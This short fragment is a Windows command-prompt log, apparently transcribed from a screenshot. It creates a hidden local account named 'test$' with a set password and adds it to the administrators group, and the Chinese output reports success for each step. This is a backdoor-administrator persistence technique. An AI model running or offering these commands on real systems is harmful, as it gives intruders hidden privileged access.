 C:\Windows\system32>net user test$ 123456Qaq /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>